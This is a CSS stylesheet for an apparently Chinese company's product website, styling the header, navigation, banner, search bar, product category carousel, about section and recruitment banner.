@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1300px) { .container1300 { width: 1300px; } }

@media (min-width: 1400px) { .container1400 { width: 1400px; } }

@media (min-width: 1480px) { .container1480 { width: 1480px; } }

.base_color { color: #206dbf; }

.base_background_color { background-color: #206dbf; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; font-family: '思源黑体', 'Arial', 'Calibri', "Microsoft YaHei", sans-serif; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; }

.home_common_title { color: #000; padding-top: 60px; padding-bottom: 50px; }

@media (max-width: 768px) { .home_common_title { padding-top: 1.73611rem; padding-bottom: 1.38889rem; } }

.home_common_title .container .line_en span em { font-size: 40px; font-weight: bold; font-family: 'Arial'; letter-spacing: 2px; line-height: 1; }

@media (max-width: 768px) { .home_common_title .container .line_en span em { font-size: 27px; } }

.home_common_title .container .line_ch span { position: relative; font-size: 34px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title .container .line_ch span { font-size: 25px; } }

.home_common_title .container .line_ch span .icon_left { position: absolute; width: 170px; height: 1px; background-color: #000; left: -220px; top: 50%; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_left::after { content: ''; position: absolute; width: 70px; height: 5px; background-color: #38383a; top: 50%; right: 0; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_right { position: absolute; width: 170px; height: 1px; background-color: #000; right: -220px; top: 50%; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_right::after { content: ''; position: absolute; width: 70px; height: 5px; background-color: #38383a; top: 50%; left: 0; transform: translateY(-50%); }

.home_common_title .container .line_ch span::before { content: ''; position: absolute; top: 50%; left: -110px; width: 90px; height: 1px; background-color: #9a9a9a; display: none; }

.home_common_title .container .line_ch span::after { content: ''; position: absolute; top: 50%; right: -110px; width: 90px; height: 1px; background-color: #9a9a9a; display: none; }

.home_common_title .container .line_ch p.desc { margin-top: 15px; color: #7c7c7c; font-size: 15px; }

[id*="my_wrapper"] { overflow: hidden; }

.ff_pmzd { font-family: "pmzd"; }

.ff_sszhjt { font-family: "sszhjt"; }

/*=============  公共部分结束  =============*/
* { touch-action: pan-y; }

/*  头部  */
header { /*  导航条  */ }

header .header_top { background-color: #252f3b; color: #fff; font-size: 14px; padding: 5px 0; }

header .header_top .container { display: flex; justify-content: space-between; align-items: center; }

header .header_top .container .ht_left span { line-height: 1; display: inline-flex; align-items: center; opacity: .7; }

header .header_top .container .ht_right { align-items: center; display: flex; }

header .header_top .container .ht_right span { display: inline-flex; align-items: center; }

header .header_top .container .ht_right span i { font-size: 14px; opacity: .7; }

header .header_top .container .ht_right span em { margin-left: 7px; }

header .header_top .container .ht_right span a { color: #fff; }

header .header_top .container .ht_right span i.line { display: inline-block; width: 1px; height: 14px; background-color: #fff; margin: 0 15px; }

header .header_top .container .ht_right span.erweima { position: relative; }

header .header_top .container .ht_right span.erweima i.iconfont { font-size: 20px; margin-top: 1px; }

header .header_top .container .ht_right span.erweima:hover .mask_box { display: block; }

header .header_top .container .ht_right span.erweima .mask_box { position: absolute; z-index: 500; top: 30px; left: 0; display: none; }

header .header_top .container .ht_right span.tel { position: relative; margin-left: 15px; }

header .header_top .container .ht_right span.tel i.iconfont { font-size: 18px; }

header .header_top .container .ht_right span.tel:hover .mask_box { display: block; }

header .header_top .container .ht_right span.tel .mask_box { position: absolute; z-index: 500; top: 30px; left: 0; display: none; }

header .header_top .container .ht_right span.hot_line i.iconfont { margin-top: -1px; font-size: 18px; }

header .header_top .container .ht_right span.hot_line .tel { font-size: 20px; font-style: italic; font-weight: 600; color: #3491d4; }

header .header_content { background-color: #fff; }

header .header_content .container { display: flex; justify-content: space-between; }

header .header_content .container::before, header .header_content .container::after { display: none; }

header .header_content .container .hc_left { flex: 1; display: flex; align-items: center; }

header .header_content .container .hc_left .company_logo { display: flex; align-items: center; }

header .header_content .container .hc_left .company_logo a.hc_logo { height: auto; }

header .header_content .container .hc_left .company_logo a.hc_logo::after { content: ''; position: absolute; width: 1px; height: 45px; background: linear-gradient(to bottom, #fff, #3a3a3a, #fff); right: 0; top: 50%; transform: translateY(-50%); display: none; }

header .header_content .container .hc_left .company_logo .left_text { margin-left: 20px; line-height: 1; text-align: left; color: #666666; font-size: 16px; }

@media (max-width: 1200px) { header .header_content .container .hc_left .company_logo .left_text { margin-left: 15px; } }

header .header_content .container .hc_left .company_logo .left_text .ch { font-size: 20px; color: #003556; font-weight: bold; }

header .header_content .container .hc_left .company_logo .left_text .en { margin-top: 5px; color: #003556; font-size: 19px; font-weight: bold; letter-spacing: 1px; }

header .header_content .container .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .container .hc_right ul.hc_nav { display: flex; }

header .header_content .container .hc_right ul.hc_nav > li.nav_on > a { color: #fff; }

header .header_content .container .hc_right ul.hc_nav > li.nav_on > a::before { height: calc(100% + 5%); }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color: #206dbf; color: #fff; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .container .hc_right ul.hc_nav > li.dropdown ul.dropdown-menu li a span { display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

header .header_content .container .hc_right ul.hc_nav > li a i.dropdown_icon { display: none; }

header .header_content .container .hc_right ul.hc_nav > li > a { text-transform: uppercase; padding: 35px 20px; color: #5d5d5d; font-size: 15px; font-weight: 600; position: relative; transition: all .4s ease; display: flex; justify-content: space-between; white-space: nowrap; }

header .header_content .container .hc_right ul.hc_nav > li > a:hover { background-color: initial; }

header .header_content .container .hc_right ul.hc_nav > li > a span { position: relative; z-index: 99; }

@media (max-width: 1200px) { header .header_content .container .hc_right ul.hc_nav > li > a { padding: 24px 12px; font-size: 15px; } }

header .header_content .container .hc_right ul.hc_nav > li > a::before { content: ''; position: absolute; z-index: 0; width: 100%; height: 0; left: 0; bottom: 0; border-top-left-radius: 5px; border-top-right-radius: 5px; background-color: #206dbf; transition: all .4s ease; }

header .header_content .container .hc_right ul.hc_nav > li > a::after { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; display: none; background-color: #206dbf; transition: all .4s ease; }

header .header_content .container .hc_right ul.hc_nav > li > a > i.dropdown_icon { display: block; transform: rotateZ(90deg); font-size: 12px; font-weight: normal; }

header .header_content .container .hc_right .erweima_box { margin-left: 30px; display: flex; }

@media (max-width: 1200px) { header .header_content .container .hc_right .erweima_box { margin-left: 10px; } }

header .header_content .container .hc_right .erweima_box span { writing-mode: vertical-lr; color: #b2b1b1; margin-left: 5px; }

header .header_content .container .hc_right .zxxd { padding: 6px 25px; border-radius: 7px; color: #fff; }

@media (max-width: 1200px) { header .header_content .container .hc_right .zxxd { padding: 6px 10px; } }

header nav.navbar.bootsnav.navbar-default { background-color: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; width: 100%; top: 0; box-shadow: 0 5px 5px #f0f0f0; }

header nav.navbar.bootsnav.navbar-default .container { padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; padding-right: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 33px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text { line-height: 1; text-align: left; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 26px; font-weight: bold; color: #2e2e2e; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 22px; } }

@media (max-width: 500px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 18px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .en { margin-top: 5px; color: #dfdfdf; font-size: 12px; font-weight: bold; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; display: flex !important; align-items: center; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { flex-direction: column; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse.in ul.nav.navbar-nav > li { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; border-bottom: 1px solid #f5f5f5; transform: translateY(0); -webkit-transform: translateY(100%); transform: translateY(100%); -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; opacity: 0; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(1) { -webkit-transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(2) { -webkit-transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(3) { -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(4) { -webkit-transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(5) { -webkit-transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(6) { -webkit-transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(7) { -webkit-transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(8) { -webkit-transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li::after { content: ""; width: 0; height: 3px; background: #206dbf; position: absolute; bottom: 0; left: 0; transition: all 0.5s ease 0s; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li .dropdown_icon { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on::after { width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on a { font-size: 16px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { text-transform: uppercase; font-weight: 600; padding: 40px 20px; color: #5b5b5b; font-size: 16px; margin-bottom: 0; position: relative; z-index: 10; border: none; border-bottom: solid 1px #e0e0e0; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 35px 10px; font-size: 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language { display: flex; width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a { display: flex; align-items: center; width: 32px; height: 32px; margin-left: 10px; border-radius: 50%; line-height: 32px; font-size: 14px; margin-top: -5px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a .icon { width: 30px; height: 30px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a { margin-top: 20px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }

/*  中间部分 */
.banner { overflow: hidden; }

.banner .banner_img .swiper-container .swiper-slide { text-align: center; }

.banner .banner_img .swiper-container .swiper-slide a { width: 100%; text-align: center; }

.banner .banner_img .swiper-container .swiper-slide img { width: 100%; height: auto; min-height: 100%; }

@media (max-width: 500px) { .banner .banner_img .swiper-container .swiper-slide img { height: 180px; width: auto; margin: 0 -100%; } }

.banner .banner_img .swiper-container .swiper-slide-active img, .banner .banner_img .swiper-container .swiper-slide-duplicate-active img { transform: scale(1); transition: 6s linear; }

@media screen and (max-width: 768px) { .banner .banner_img .swiper-container .swiper-button-prev, .banner .banner_img .swiper-container .swiper-button-next { background-size: 0.9375rem 1.52778rem; } }

.banner .banner_img img { width: 100%; }

.search_box { background-color: #f4f4f4; padding: 20px 0; }

.search_box .container { display: flex; justify-content: space-between; align-items: center; }

.search_box .container .line_box { margin: 0 50px; width: 1px; height: 60px; background-color: #cecece; }

.search_box .container .left_text { flex-shrink: 0; color: #333; }

.search_box .container .left_text .line { font-size: 23px; line-height: 1.1; }

.search_box .container .left_text .line2 { font-size: 23px; }

.search_box .container .middel_search { flex: 1; }

.search_box .container .middel_search .top_box .search_form { height: 36px; display: flex; position: relative; border-radius: 5px; overflow: hidden; }

.search_box .container .middel_search .top_box .search_form .input { border: 2px solid #c8c8c8; border-top-left-radius: 5px; border-bottom-left-radius: 5px; border-right: 0; width: calc(100% - 60px); }

.search_box .container .middel_search .top_box .search_form .input .inputBox { width: 100%; height: 100%; padding: 2px 0 2px 17px; }

.search_box .container .middel_search .top_box .search_form .submit { flex-basis: 20%; position: absolute; top: 0; right: 0; height: 100%; width: 60px; background-color: #da332d; color: #fff; white-space: nowrap; }

.search_box .container .middel_search .bottom_text { display: flex; color: #7b7b7b; margin-top: 5px; }

.search_box .container .middel_search .bottom_text ul { display: flex; }

.search_box .container .middel_search .bottom_text ul li { margin: 0 5px; }

.search_box .container .middel_search .bottom_text ul li a { color: #7b7b7b; }

.search_box .container .middel_search .bottom_text ul li a:hover { color: #da332d; }

.search_box .container .right_tel { flex-shrink: 0; display: flex; align-items: center; }

.search_box .container .right_tel .icon i.iconfont { font-size: 30px; color: #7b7b7b; border: 2px solid #7b7b7b; border-radius: 50%; width: 55px; height: 55px; line-height: 55px; }

.search_box .container .right_tel .box { text-align: left; line-height: 1; margin-left: 10px; }

.search_box .container .right_tel .box span { color: #7b7b7b; font-size: 20px; display: block; }

.search_box .container .right_tel .box span.tel { color: #da332d; font-size: 30px; font-weight: bold; }

.home_pro_cate { background: url("./images/pro_bg_02.jpg") no-repeat bottom center; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate { overflow: hidden; padding-bottom: 20px; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul { display: flex; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li { margin-left: 20px; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li:first-of-type { margin-left: 0; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 5px 48px; border: 1px solid #c9c9c9; white-space: nowrap; position: relative; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a::before { content: ''; position: absolute; left: 50%; transform: translate3d(-50%, 100%, 0); bottom: 0; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #c9c9c9; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { content: ''; position: absolute; left: 50%; transform: translate3d(-50%, 100%, 0); bottom: 1px; border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #fff; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover { background-color: #206dbf; color: #fff; border-color: #206dbf; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after, .home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before { border-top-color: #206dbf; }

@media (max-width: 1200px) { .home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 5px 30px; } }

@media (max-width: 992px) { .home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box a.pro_center_link { margin-left: 20px; padding: 3px 15px; border: 2px solid #206dbf; color: #206dbf; font-size: 16px; font-weight: bold; }

.home_pro_cate .top_cate .cate_box .my_wrapper_innerprocate .inner_box a.pro_center_link:hover { background-color: #206dbf; color: #fff; }

.home_pro_cate .top_cate .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .home_pro_cate .top_cate .cate_box .progress_bar { margin-top: 1.04167rem; } }

.home_pro_cate .top_cate .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.home_pro_cate .top_cate .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.home_pro_cate .bottom_pro ul { overflow: hidden; }

.home_pro_cate .bottom_pro ul li.pro_banner_box { border: 1px solid #cccdd0; }

.home_pro_cate .bottom_pro ul li.pro_banner_box .swiper-container { height: 100%; }

.home_pro_cate .bottom_pro ul li.pro_banner_box .swiper-container .swiper-slide img { width: 100%; height: 100%; }

.home_pro_cate .bottom_pro ul li.pro_banner_box .swiper-container .bottom_mask { position: absolute; bottom: 0; left: 0; width: 100%; padding: 10px 5px; background-color: rgba(0, 0, 0, 0.7); color: #fff; }

.home_pro_cate .bottom_pro ul li.item a { display: flex; flex-direction: column; width: 100%; height: 100%; border: 1px solid #cccdd0; }

.home_pro_cate .bottom_pro ul li.item a .img { position: relative; }

.home_pro_cate .bottom_pro ul li.item a .img img { width: 100%; }

.home_pro_cate .bottom_pro ul li.item a .img::after { content: ''; position: absolute; top: 10px; right: 10px; width: 24px; height: 16px; background: url("./images/pro_icon.png") no-repeat center/contain; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text { padding: 10px; flex-grow: 1; background-color: #383a40; color: #fff; display: flex; flex-direction: column; position: relative; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text::before { content: ''; position: absolute; z-index: 2; top: 0; left: -2px; width: 2px; height: 100%; background-color: #383a40; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text::after { content: ''; position: absolute; z-index: 2; top: 0; right: -2px; width: 2px; height: 100%; background-color: #383a40; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text .title { font-size: 15px; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text .more { padding: 1px 18px; border: 1px solid #87888b; color: #87888b; align-self: center; margin-top: 3px; }

.home_pro_cate .bottom_pro ul li.item a .bottom_text .more:hover { background-color: #206dbf; color: #fff; border-color: #206dbf; }

.home_about { background: url(./images/about_bg_02.jpg) no-repeat center/cover; padding: 60px 0; color: #fff; text-align: left; }


.home_pro_cate .bottom_pro h2.product_h2{ clear:both; font-size:24px; line-height:35px; margin:25px 0; text-align:left;}


@media (max-width: 768px) { .home_about { padding: 2.08333rem 0; } }

.home_about .about_top { display: flex; }

@media (max-width: 992px) { .home_about .about_top { flex-direction: column; } }

.home_about .about_top .a_right { position: relative; padding-right: 40px; }

@media (max-width: 992px) { .home_about .about_top .a_right { padding-right: 0; width: 100%; } }

.home_about .about_top .a_right span.tit { color: #fff; position: relative; font-size: 28px; font-weight: bold; }

@media (max-width: 768px) { .home_about .about_top .a_right span.tit { font-size: 20px; } }

.home_about .about_top .a_right em.en { color: #fff; font-size: 24px; }

.home_about .about_top .a_right p.desc { margin-top: 20px; line-height: 1.8; font-size: 15px; color: #fff; }

@media (max-width: 768px) { .home_about .about_top .a_right p.desc { margin-top: 0.69444rem; line-height: 1.6; } }

.home_about .about_top .a_right p.desc a.to_about { color: #fff; text-decoration: underline; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-wrapper .swiper-slide .img img { max-width: 100%; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-pagination { position: initial; margin-top: 20px; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-pagination .swiper-pagination-bullet { background: #fff; }

.home_about .about_top .a_right .swiper-container_workshop .swiper-pagination .swiper-pagination-bullet-active { background: #fff; }

.home_about .about_top .a_right a.radius { position: absolute; left: -60px; top: 50%; transform: translate3d(-50%, -50%, 0); border-radius: 50%; width: 40px; height: 40px; line-height: 40px; text-align: center; background-color: #da332d; }

.home_about .about_top .a_right a.radius i { font-size: 20px; color: #fff; }

.home_about .about_top a.more { align-self: flex-start; background-color: #ffa200; color: #fff; padding: 8px 40px; font-size: 16px; border-radius: 20px; position: relative; display: inline-flex; align-items: center; }

.home_about .about_top a.more:hover::before { left: 0; opacity: .3; }

.home_about .about_top a.more::before { content: ''; position: absolute; left: -100%; top: 0; width: 100%; height: 100%; border-radius: 5px; background-color: #fff; opacity: 0; transition: all .5s ease; display: none; }

.home_about .about_top a.more i.iconfont { font-size: 12px; color: #6bcaa2; background-color: #fff; width: 14px; height: 14px; line-height: 14px; margin-left: 7px; border-radius: 2px; }

.quality { align-self: flex-start; background-color: #f2f2f2; padding: 30px 0; }

.quality ul { display: flex; justify-content: space-between; }

.quality ul li .tit { color: #da332d; font-weight: bold; font-size: 36px; line-height: 1; display: inline-flex; }

@media (max-width: 768px) { .quality ul li .tit { font-size: 25px; } }

.quality ul li .tit .counter { font-size: 36px; font-weight: bold; }

@media (max-width: 768px) { .quality ul li .tit .counter { font-size: 25px; } }

.quality ul li .tit .add { font-size: 20px; align-self: flex-start; }

@media (max-width: 768px) { .quality ul li .tit .add { font-size: 15px; } }

.quality ul li .desc { display: block; color: #747474; font-size: 13px; margin-top: 10px; }

.home_four_advantages { background: url(./images/four_advantages_bg.jpg) no-repeat center/cover; }

.home_four_advantages .four_advantages_title .line1 { position: relative; color: #da332d; font-weight: bold; }

.home_four_advantages .four_advantages_title .line1 .en { opacity: .2; position: absolute; width: 100%; top: 50%; left: 50%; transform: translate3d(-50%, -50%, 0); z-index: 0; font-size: 30px; }

.home_four_advantages .four_advantages_title .line2 { font-size: 15px; color: #7c7c7c; }

.home_four_advantages .four_advantages_content .img { margin: 40px 0; }

.home_four_advantages .four_advantages_content .img img { max-width: 100%; }

.home_four_advantages .four_advantages_content .text .text_tit .tit1 { color: #333; font-size: 35px; }

.home_four_advantages .four_advantages_content .text .text_tit .tit2 { color: #666666; font-size: 22px; }

.home_four_advantages .four_advantages_content .text .text_desc { color: #666666; margin-top: 20px; font-size: 15px; }

.home_four_advantages .four_advantages_content .text .qua_img { margin-top: 30px; }

.Recruit_agents { background: url("./images/contact_bg_02.jpg") no-repeat center/cover; color: #fff; padding: 50px 0; }

@media (max-width: 768px) { .Recruit_agents { padding: 1.73611rem 0; } }

.Recruit_agents .left { text-align: left; }

@media (max-width: 1200px) { .Recruit_agents .left .line1 { font-size: 32px; } }

@media (max-width: 1200px) { .Recruit_agents .left .line2 { font-size: 17px; } }

